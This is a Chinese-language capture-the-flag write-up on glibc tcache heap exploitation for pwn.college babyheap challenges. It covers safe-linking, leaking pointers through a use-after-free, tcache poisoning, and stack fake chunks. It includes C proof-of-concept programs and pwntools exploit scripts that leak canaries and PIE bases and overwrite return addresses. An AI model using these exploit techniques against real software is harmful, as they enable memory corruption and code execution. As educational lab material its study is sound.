1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 #if USE_TCACHE { size_t tc_idx = csize2tidx(size); if (tcache != NULL && tc_idx < mp_.tcache_bins) { tcache_entry *e = (tcache_entry *)chunk2mem(p); if (__glibc_unlikely(e->key == tcache_key)) { tcache_entry *tmp; size_t cnt = 0 ; LIBC_PROBE(memory_tcache_double_free, 2 , e, tc_idx); for (tmp = tcache->entries[tc_idx]; tmp; tmp = REVEAL_PTR(tmp->next), ++cnt) { if (cnt >= mp_.tcache_count) malloc_printerr("free(): too many chunks detected in tcache" ); if (__glibc_unlikely(!aligned_OK(tmp))) malloc_printerr("free(): unaligned chunk detected in tcache 2" ); if (tmp == e) malloc_printerr("free(): double free detected in tcache 2" ); } } if (tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put(p, tc_idx); return ; } } } #endif
1
2
3
4
5
6
7
8
9
10
11
12
13
static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *)chunk2mem(chunk); e->key = tcache_key; e->next = PROTECT_PTR(&e->next, tcache->entries[tc_idx]); tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); }
这里next如何计算的呢?
对于第一个入桶的堆块,此时tcache->entries[tc_idx] = 0,
1 2 3 4 5 6 pwndbg> p &e->next $7 = (struct tcache_entry **) 0x4052a0 pwndbg> p tcache->entries[tc_idx] $8 = (tcache_entry *) 0x0 pwndbg> p e->next $9 = (struct tcache_entry *) 0x405
1 2 #define PROTECT_PTR(pos, ptr) \ ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
1 2 3 e->next = PROTECT_PTR(&e->next, tcache->entries[tc_idx]); e->next = ( 0x4052a0 >> 12 ) ^ 0 =0x405
对于第二个入桶的堆块,此时tcache->entries[tc_idx] = 0x4052a0, 是最后一个进入该桶的堆块指针, 这个指针是没有加密的
1 2 3 4 5 6 pwndbg> p &e->next $11 = (struct tcache_entry **) 0x4052c0 pwndbg> p tcache->entries[tc_idx] $12 = (tcache_entry *) 0x4052a0 pwndbg> p e->next $13 = (struct tcache_entry *) 0x4056a5
1 2 3 4 e->next = PROTECT_PTR(&e->next, tcache->entries[tc_idx]); e->next = ( 0x4052c0 >> 12 ) ^ 0x4052a0 = 0x405 ^ 0x4052a0 = 0x4056a5
exploit [safe-linking] UAF 假设我们有UAF的能力,如果想要泄露一个堆块的地址,还需要什么信息?
“我们有UAF的能力”,说的更直白一些,就是在堆块释放回到tcache之后,可以打印泄露其next字段的值
假设tcache为空,chunk1,chunk2,chunk3大小相同
现在free(chunk1)释放回tcache
free 前有
free后有
1 2 chunk1.next = ( &chunk1.next >> 12 ) ^ 0 = chunk1_mem >> 12 tcache.entries[idx] -> chunk1_mem
即使我们有chunk1的UAF,也只能知道
1 chunk1.next = chunk1_mem >> 12
右移计算不可逆,低位数据已经丢失
我们能做的只能是利用UAF获取chunk1.next,也就是获取chunk1所在的虚拟页框号
接着free(chunk2)
free前有
1 tcache.entries[idx] = chunk1_mem
free 后有
1 2 3 4 chunk2.next = ( &chunk2.next >> 12 ) ^ (tcache.entries[idx]) = ( chunk2_mem >> 12 ) ^ (chunk1_mem) tcache.entries[idx] = chunk2_mem
又chunk1和chunk2距离比较近,在同一页上,因此两者的虚拟页框号相同,也即
1 chunk1_mem >> 12 == chunk2_mem >> 12
那么有
1 2 chunk2.next = (chunk1_mem >> 12) ^ (chunk1_mem) = (chunk1.next) ^ (chunk1_mem)
又异或运算可逆,因此有
1 chunk1_mem = (chunk2.next) ^ (chunk1.next)
同理,如果继续free(chunk3)
可以得到
1 chunk2_mem = (chunk3.next) ^ (chunk1.next)
写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 #include <stdio.h> #include <assert.h> int main () { size_t * chunk1; size_t * chunk2; size_t * chunk3; size_t chunk1_next; size_t chunk2_next; size_t chunk3_next; chunk1 = malloc (0x10 ); chunk2 = malloc (0x10 ); chunk3 = malloc (0x10 ); free (chunk1); free (chunk2); chunk1_next = chunk1[0 ]; chunk2_next = chunk2[0 ]; printf ("chunk1 @ %p\n" ,chunk1); printf ("chunk1_next ^ chunk2_next = %p\n" ,chunk1_next ^ chunk2_next); assert(chunk1_next ^ chunk2_next == chunk1); free (chunk3); chunk3_next = chunk3[0 ]; printf ("chunk2 @ %p\n" ,chunk2); printf ("chunk1_next ^ chunk3_next = %p\n" ,chunk1_next ^ chunk3_next); assert(chunk1_next ^ chunk3_next == chunk2); return 0 ; }
1 2 3 4 5 6 root@Executor:/mnt/c/Users/86135 /Desktop/pwncollege/software/heap/test# gcc safe.c -o safe -g -w root@Executor:/mnt/c/Users/86135 /Desktop/pwncollege/software/heap/test# ./safe chunk1 @ 0x55fc111882a0 chunk1_next ^ chunk2_next = 0x55fc111882a0 chunk2 @ 0x55fc111882c0 chunk1_next ^ chunk3_next = 0x55fc111882c0
[safe-linking] tcache entry poisoning 如果还想象往日一样,往一个被释放进入tcache的堆块上挂不干净的东西fake_chunk
首先为了满足tcache.counts[idx]的约束,需要堆里至少有两块,
1 2 tcache.counts[idx] = 2 tcache.entries[idx] => chunk2 -> chunk1
接下来考虑修改chunk2.next 指向fake_chunk
修改完之后tcache的状态如下
1 2 tcache.counts[idx] = 2 tcache.entries[idx] => chunk2 -> fake_chunk
这种状态可以看作 tcache从空 到先free(fake_chunk)然后free(chunk2)之后的状态,诚如是,可以从头开始考虑:
在free(fake_chunk)之后,tcache中的状态如下
1 2 tcache.counts[idx] = 1 tcache.entries[idx] => fake_chunk
此时free(chunk2)
1 2 chunk2.next = ( &chunk2.next >> 12 ) ^ (tcache.entries[idx]) = ( chunk2_mem >> 12 ) ^ (fake_chunk_mem)
又chunk2_mem >> 12就是chunk2的虚拟页框号,其值等于chunk1.next,因此可以在fake_chunk上链前,先计算得知该值
又fake_chunk_mem是我们已知的目标地址,
因此chunk2.next计算可得
写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 #include <stdio.h> #include <assert.h> typedef struct { size_t * next; size_t key; }tcache_entry; tcache_entry fake_chunk; int main () { size_t * chunk1; size_t * chunk2; size_t * victim; fake_chunk.next = 0xcafebabe ; fake_chunk.key = 0xdeadbeef ; printf ("fake_chunk @ %p\n" ,&fake_chunk); chunk1 = malloc (0x10 ); chunk2 = malloc (0x10 ); free (chunk1); free (chunk2); chunk2[0 ] = chunk1[0 ] ^ (size_t )(&fake_chunk); chunk2 = malloc (0x10 ); victim = (tcache_entry *)malloc (0x10 ); printf ("victim = %p\n" ,victim); assert(victim == &fake_chunk); return 0 ; }
1 2 3 4 root@Executor:/mnt/c/Users/86135/Desktop/pwncollege/software/heap/test# gcc safe_poison.c -o safe_poison -g -w root@Executor:/mnt/c/Users/86135/Desktop/pwncollege/software/heap/test# ./safe_poison fake_chunk @ 0x55fe8ca46020 victim = 0x55fe8ca46020
使用tcache entry poisoning之后一直malloc把假堆块拿出来
此时fake_chunk.next值会被“解密”然后挂载tcache.entries[idx]
具体过程是这样的:
1 tcache.entries[idx] => fake_chunk -> fake_chunk.next
当fake_chunk要从链条上拿走时
1 2 3 ep = &tcache->entries[tc_idx] //ep就是桶子头 e = *ep //e 就是fake_chunk *ep = REVEAL_PTR(e->next); //新ep指向
1 2 tcache->entries[tc_idx] = REVEAL_PTR(fake_chunk->next) = ( fake_chunk_addr >> 12 ) ^ fake_chunk.next
我们想要泄露的是fake_chunk.next,
现在我们知道的是fake_chunk_addr
还需要知道一个tcache->entries[tc_idx]
接下来再释放一个堆块chunk0进入tcache
1 2 chunk0.next = PROTECT_PTR(chunk0_addr,tcache->entries[tc_idx]) = ( chunk0_addr >> 12 ) ^ [( fake_chunk_addr >> 12 ) ^ fake_chunk.next]
因此最终得到
1 fake_chunk.next = chunk0.next ^ (chunk0 >> 12) ^ (fake_chunk_addr >> 12)
写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 #include <stdio.h> #include <assert.h> typedef struct { size_t flag_low; size_t flag_high; }Secret; Secret secret={ .flag_low = 0x0011223344556677 , .flag_high = 0x8899aabbccddeeff }; void print_secret (Secret *s) { printf ("secret @ %p\n" , s); printf ("secret.flag_low = %p\n" , s->flag_low); printf ("secret.flag_high = %p\n" , s->flag_high); } int main () { size_t * chunk1; size_t * chunk2; size_t * chunk0; size_t * victim; size_t chunk0_next; size_t chunk1_next; size_t chunk2_next; size_t ep; size_t leak; chunk0 = malloc (0x10 ); chunk1 = malloc (0x10 ); chunk2 = malloc (0x10 ); free (chunk1); free (chunk2); chunk1_next = chunk1[0 ]; chunk2_next = chunk2[0 ]; chunk2[0 ] = chunk1_next ^ (size_t )(&secret); chunk2 = malloc (0x10 ); victim = malloc (0x10 ); free (chunk0); chunk0_next = chunk0[0 ]; ep = chunk1_next ^ chunk0_next; leak = ep ^ ((size_t )(&secret)>>12 ); printf ("leak = %p\n" , leak); print_secret(&secret); assert(leak == secret.flag_low); return 0 ; }
1 2 3 4 5 6 7 8 9 ┌──(root㉿Destroyer)-[/mnt/c/Users/xidian/Desktop/pwncollege/heap/test] └─# gcc safe_metadata.c -o safe_metadata -g -w ┌──(root㉿Destroyer)-[/mnt/c/Users/xidian/Desktop/pwncollege/heap/test] └─# ./safe_metadata leak = 0x11223344556677 secret @ 0x5599e7a02030 secret.flag_low = 0x11223344556677 secret.flag_high = (nil)
注意glibc2.35之后堆块的对齐要求, 堆块的地址必须是0x10对齐的
1 2 3 4 5 6 7 8 9 10 11 12 static __always_inline void *tcache_get_n (size_t tc_idx, tcache_entry **ep) { tcache_entry *e; if (ep == &(tcache->entries[tc_idx])) e = *ep; ... if (__glibc_unlikely (!aligned_OK (e))) malloc_printerr ("malloc(): unaligned tcache chunk detected" ); #define aligned_OK(m) (((unsigned long)(m) & MALLOC_ALIGN_MASK) == 0)
但是glibc2.31及之前是可以对齐到0x8的
glibc-2.35 ubuntu22.04上使用glibc-2.35,其数据结构与算法基本上和glibc2.38相
pwn.college
ubuntu发行版
glibc版本
调试工具
16.04
2.23
gef
18.04
2.27
pwndbg for ubuntu18.04
20.04
2.31
pwndbg for ubuntu20.04
22.04
2.35
pwndbg
pwndbg for ubuntu18.04的安装方法
1 2 3 4 git clone https://github.com/pwndbg/pwndbg cd pwndbg git checkout 71c4e1d ./setup.sh
pwndbg for ubuntu20.04的安装方法
1 2 3 4 git clone https://github.com/pwndbg/pwndbg cd pwndbg git checkout 26ba400 ./setup.sh
level1 - UAF level2 - level9.0 secret 位于 0x427C72
然而malloc检查地址必须在0x430000之上
如此一来, 通过UAF tcache poisoning把0x427C72作为假堆块挂到tcache中, 然后malloc拿出来打印其内容 的思路就失效了, 因为malloc 不让我们拿出这个假堆块来
虽然我们拿不出假堆块来,但是投毒会传染给元数据
具体来说:
1.通过UAF对tcache中的真堆块投毒,使得 假堆块@0x427C72 进入tcache
2.malloc 拿出真堆块
3.malloc 拿出假堆块,
此时假堆块的next值,就是secret[0-7]
此时假堆块的key值,就是secret[8-15]
tcache元数据会继承 假堆块.next ,
并且假堆块在被重新分配时,key值会被置零,也就是说secret[8-15] = 0
4.重复上述步骤,但是这次假堆块@0x427C72 - 8
如此secret[0-7]也会被置0
如此一来,我们根本不需要知道secret是多少,直接放零蛋
glibc2.31中,tcache的堆块不会有对齐要求
同样的思路在glibc2.35上就更加困难了,一个是有safe-linking ,二个是tcache堆块必须对齐到0x10
glibc2.35中可以泄露低8字节,归零高8字节
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 from pwn import *p=process('./babyheap_level9.0' ) def malloc (index,size ): index=str (index).encode() size=str (size).encode() p.sendline(b'malloc' ) p.sendline(index) p.sendline(size) def free (index ): index=str (index).encode() p.sendline(b'free' ) p.sendline(index) def puts (index,size = 0 ): index=str (index).encode() p.sendline(b'puts' ) p.sendline(index) p.recvuntil(b'Data: ' ) if size == 0 : data = p.recvuntil('\n' ,drop=True ) else : data = p.recv(size) return data def scanf (index,content ): index=str (index).encode() p.sendline(b'scanf' ) p.sendline(index) p.sendline(content) def send_flag (secret ): p.sendline(b'send_flag' ) p.sendline(secret) p.recvuntil(b'You win! Here is your flag:\n' ) flag = p.recvuntil(b'\n' ,drop=True ) print (flag.decode()) def leak (addr ): malloc(5 ,0x10 ) malloc(4 ,0x10 ) malloc(0 ,0x10 ) free(4 ) free(0 ) scanf(0 ,p64(addr)) malloc(0 ,0x10 ) malloc(1 ,0x10 ) free(5 ) data = puts(5 ,8 ) malloc(5 ,0x10 ) return data secret_addr = 0x427C72 leak(secret_addr) leak(secret_addr - 8 ) secret = p64(0 )*2 send_flag(secret)
level14.0 程序中有一个win函数,可以ret2text
但是程序开启了pie保护,因此需要先泄露pie base
允许堆栈上溢出构造假堆块,并free进入tcache,
由于栈上有canary并且溢出长度有限, 因此需要利用假堆块进行泄露或者篡改返回地址
buffer视角:
offset
低
buffer 0
prev_size
+ 0x30
size
+ 0x38
chunk_mem + 0x40
…
==buffer_end==
+ 0x7f
…
main_retaddr
+ 0x98
…
__libc_start_main_retaddr
+ 0x168
高
堆块视角:
prev_size
- 0x10
低
size
- 0x8
chunkmem 0
…
canary
+ 0x48
…
main_retaddr
+ 0x58
…
__libc_start_main_retaddr
+ 0x128
高
1 2 usable_size = 0x130 chunk_size = (0x130+0x10) | 1 = 0x141
此时chunkmem + 0x48处是main栈帧中的canary所在地
此时chunkmem + 0x58处是main函数的返回地址, 正常情况下是__libc_start_main+243 @ glibc处
此时chunkmem + 0x128处是__libc_start_main函数返回地址, 正常情况下是_start+46 @ babylevel14.0处
正好两个地址一个可以泄露libc_base, 一个可以泄露pie_base, 当然, 本题中只需要泄露pie_base
接下来就可以在chunkmem上溢出
综上
1.在堆栈上构造假堆块, 大小涵盖两个返回地址
2.下一次malloc拿到假堆块, 打印泄露canary和两个返回地址, 计算得到pie_base
3.在假堆块上溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 from pwn import *context.arch = "amd64" p = process("/challenge/babyheap_level14.0" ) def malloc (index,size ): index = str (index).encode() size = str (size).encode() p.sendline(b'malloc' ) p.sendline(index) p.sendline(size) def free (index ): index = str (index).encode() p.sendline(b'free' ) def echo (index,offset,n = 6 ): index = str (index).encode() offset = str (offset).encode() p.sendline(b'echo' ) p.sendline(index) p.sendline(offset) p.recvuntil(b'Data: ' ) data = p.recv(n) data = data[::-1 ] data = int .from_bytes(data,byteorder='big' ) return data def scanf (index,content ): index = str (index).encode() p.sendline(b'scanf' ) p.sendline(index) p.sendline(content) def stack_free (): p.sendline(b'stack_free' ) def stack_scanf (content ): p.sendline(b'stack_scanf' ) p.sendline(content) usable_size = 0x130 chunk_size = ( usable_size + 0x10 ) | 1 buffer = b'a' *0x38 + p64(chunk_size) stack_scanf(buffer) stack_free() canary_offset = 0x48 main_retaddr_offset = 0x58 __libc_start_main_retaddr_offset = 0x128 malloc(1 ,usable_size) main_retaddr_value = echo(1 ,main_retaddr_offset) __libc_start_main_retaddr_value = echo(1 ,__libc_start_main_retaddr_offset) canary = echo(1 ,canary_offset+1 ,7 ) canary = canary << 8 start_offset = 0x13AE win_offset = 0x1A22 pie_base = __libc_start_main_retaddr_value - start_offset win_addr= pie_base + win_offset print (hex (main_retaddr_value))print (hex (__libc_start_main_retaddr_value))print (hex (pie_base))print (hex (win_addr))print ("canary = " ,hex (canary))payload = b'a' *canary_offset + p64(canary) payload += b'a' *(main_retaddr_offset - len (payload)) + p64(win_addr) scanf(1 ,payload) print (proc.pidof(p)[0 ])p.interactive() print (proc.pidof(p)[0 ])pause() p.interactive()
level14.1 buffer视角
偏移
buffer
0
…
prev_size
+ 0x30
size
+ 0x38
chunk_mem
+ 0x40
…
canary
+ 0x88
…
main_ret
+ 0x98
…
libc_start_main_ret
+ 0x168
假堆块视角
偏移
chunk_mem
0
…
canary
+ 0x48
…
main_ret
+ 0x58
…
overflow_limit
+ 0x7f
…
libc_start_main_ret
+ 0x128
值得注意的是win函数地址的最低字节是0x9写不进去?换成0x1D就可以了?
level15.0 只有堆块的增删改查业务
还是借助echo泄露堆栈地址, 然后在堆栈上构造假堆块,涵盖返回地址
1 2 3 4 5 6 _WORD stack_var[7 ]; strcpy ((char *)stack_var, "Data:" ); argv = (size_t *)malloc (0x20 uLL); *argv = (size_t )"/bin/echo" ; argv[1 ] = (size_t )stack_var;
每次echo都会有内存泄露, argv这个堆块不会被释放
argv[1]保存了echo的一个局部变量的地址, 可以利用这一点泄露堆栈地址
然而现在不能使用UAF, 因为在main中释放堆块时会立刻将堆块指针清零, 避免了UAF
1 2 3 4 if ( strcmp (input, "free" ) ) ... free (chunks[index_1]); chunks[index_1] = 0LL ;
但是main中read有堆溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if ( strcmp (input, "read" ) ) break ; printf ("Index: " );__isoc99_scanf("%127s" , input); puts (gaps);index_3 = atoi(input); if ( index_3 > 0xF ) __assert_fail("allocation_index < 16" , "<stdin>" , 0x142 u, "main" ); printf ("Size: " );__isoc99_scanf("%127s" , input); puts (gaps);sizea = atoi(input); printf ("[*] read(0, allocations[%d], %d)\n" , index_3, sizea);read(0 , chunks[index_3], sizea); puts (gaps);
综上,整个利用过程:
0x1.首先chunk1 = malloc(0x20),拿到一个堆块,那么第一次echo时申请的堆块A,就紧跟在chunk1后面高处,这是溢出的必要条件
0x2.第二次echo,以chunk1为基地址,泄露堆块A+0x8偏移处的堆栈地址,并根据相对距离计算得到main函数和libc_start_main函数的返回地址
0x3.利用堆溢出造成任意地址读,根据libc_start_main返回到start中的地址,计算得到pie基址,根据win的偏移量计算得到win的地址
0x4.利用堆溢出造成的任意地址写,修改main函数的返回地址为win
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *context.arch = 'amd64' p = process("/challenge/babyheap_level15.0" ) def malloc (index,size ): index = str (index).encode() size = str (size).encode() p.sendline(b'malloc' ) p.sendline(index) p.sendline(size) def free (index ): index = str (index).encode() p.sendline(b'free' ) p.sendline(index) def echo (index,offset,size=0 ): index = str (index).encode() offset = str (offset).encode() p.sendline(b'echo' ) p.sendline(index) p.sendline(offset) p.recvuntil('Data: ' ) if (size == 0 ): data = p.recvuntil('\n' ,drop=True ) else : data = p.recv(size) data = int .from_bytes(data,byteorder='little' ) return data def read (index,size,content ): index = str (index).encode() size = str (size).encode() p.sendline(b'read' ) p.sendline(index) p.sendline(size) p.sendline(content) def leak (addr ): malloc(2 ,0x10 ) malloc(3 ,0x10 ) malloc(4 ,0x10 ) free(4 ) free(3 ) payload = b'a' *0x18 + p64(0x31 )+p64(addr) read(2 ,len (payload),payload) malloc(5 ,0x10 ) malloc(6 ,0x10 ) data = echo(6 ,0 ,6 ) return data def modify (addr,content ): malloc(2 ,0x10 ) malloc(3 ,0x10 ) malloc(4 ,0x10 ) free(4 ) free(3 ) payload = b'a' *0x18 + p64(0x31 )+p64(addr) read(2 ,len (payload),payload) malloc(5 ,0x10 ) malloc(6 ,0x10 ) read(6 ,6 ,content) malloc(0 ,0x20 ) echo(0 ,0 ) data = echo(0 ,0x38 ,6 ) print (hex (data))stack_leak_addr = data main_ret = stack_leak_addr + 0x176 libc_start_main_ret = stack_leak_addr + 0x246 data = leak(libc_start_main_ret) pie_base = data - 0x142E win_addr = pie_base + 0x1B00 modify(main_ret,p64(win_addr)) p.interactive()
level16.0 level16.0中使用libc-2.35,此时next指针已经被保护起来
利用 tcache数据结构与算法/glibc-2.38/exploit/[safe-linking]*的思路
假设fake_chunk_mem已经对齐到0x10
0x0.chunk0 = malloc(0x10)
0x1.chunk1 = malloc(0x10)
0x2.chunk2 = malloc(0x10)
0x3.free(chunk1)
0x4.free(chunk2)
0x5.[UAF] chunk2.next = ( 页框号 ) ^ (fake_chunk_mem)
0x6.chunk2 = malloc()
0x7.fake_chunk = malloc()
此时fake_chunk.key归零
tcache->entries[idx] = REVEAL_PTR(fake_chunk.next)
0x8.free(chunk0)
此时chunk0.next = PROTECT_PTR(REVEAL_PTR(fake_chunk.next))
0x9.[UAF] puts(chunk0.next)
0xA.计算fake_chunk.next
fake_chunk.next = chunk0.next ^ (页框号) ^ (fake_chunk_addr >> 12)
写个exp意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 from pwn import *context.arch = 'amd64' p = process('/challenge/babyheap_level16.0' ) def malloc (index,size ): index = str (index).encode() size = str (size).encode() p.sendline(b'malloc' ) p.sendline(index) p.sendline(size) def free (index ): index = str (index).encode() p.sendline(b'free' ) p.sendline(index) def puts (index, size = 0 ): index = str (index).encode() p.sendline(b'puts' ) p.sendline(index) p.recvuntil('Data: ' ) if size == 0 : data = p.recvuntil('\n' ,drop=True ) else : data = p.recv(size) return data def scanf (index,content ): index = str (index).encode() p.sendline(b'scanf' ) p.sendline(index) p.sendline(content) def send_flag (secret ): p.sendline(b'send_flag' ) p.sendline(secret) def leak (addr,size = 0x10 ): //addr must be aligned to 0x10 malloc(3 ,size) malloc(1 ,size) malloc(2 ,size) free(1 ) free(2 ) chunk1_next = puts(1 ) chunk2_next = puts(2 ) chunk1_next = int .from_bytes(chunk1_next, byteorder='little' ) chunk2_next = int .from_bytes(chunk2_next, byteorder='little' ) print (hex (chunk1_next)) print ("chunk2_next previously = " ,hex (chunk2_next)) chunk2_next = chunk1_next ^ addr print ("chunk2_next now = " ,hex (chunk2_next)) scanf(2 ,p64(chunk2_next)) malloc(2 ,size) malloc(1 ,size) free(3 ) chunk3_next = puts(3 ,8 ) chunk3_next = int .from_bytes(chunk3_next, byteorder='little' ) ep = chunk1_next ^ chunk3_next data = (addr >> 12 ) ^ ep return data secret_addr = 0x433050 malloc(9 ,0x20 ) free(9 ) page_num = puts(9 ) page_num = int .from_bytes(page_num, byteorder='little' ) print (hex (page_num))data = leak(secret_addr,0x10 ) //secret_addr = 0x433050 is aligned to 0x10 print (hex (data))data = data.to_bytes(8 ,byteorder='little' ) print (data)payload = data + p64(0 ) print (payload)send_flag(payload) p.recv() p.interactive()
level17.0 ret2text
利用堆UAF将返回地址放到堆块上
调试发现返回地址都对齐到0x8
不满足堆块对齐到0x10的要求
因此假堆块可以在返回地址-0x8,-0x18等处
但是还有高手
1 2 3 4 5 v3 = malloc_usable_size(chunks[index_2]); sprintf (input, "%%%us" , v3);v4 = malloc_usable_size(chunks[index_2]); printf ("[*] scanf(\"%%%us\", allocations[%d])\n" , v4, index_2);scanf (input, chunks[index_2]);
在往假堆块写入之前,还有一个库函数malloc_usable_size调用,这位更是重量级,他会调用musable
这位更是重中之重量级
1 2 3 4 5 6 7 8 9 10 11 12 static size_t musable (void *mem) { mchunkptr p = mem2chunk(mem); if (chunk_is_mmapped(p)) return chunksize(p) - CHUNK_HDR_SZ; else if (inuse(p)) return memsize(p); return 0 ; }
如果p没有Mmap (2)标志位,会调用inuse(p)这个函数会查看下一个 堆块的Prev_in_use (1)标志位来判定当前 堆块是否使用
1 2 #define inuse(p) \ ((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
找下一个堆块的依据是本堆块的size,
也就是说p + p.size就偏移到了下一个堆块
问题就来了,本堆块的size是不能确定的,本堆块是一个假堆块,很可能是一个非常大的数
导致p+p.size指向非法内存区域,导致(p + p.size)->size 解引用失败,导致程序崩溃
现在考虑我们可能的受害者返回地址
main ret2 libc_start_main
libc_start_main ret2 start
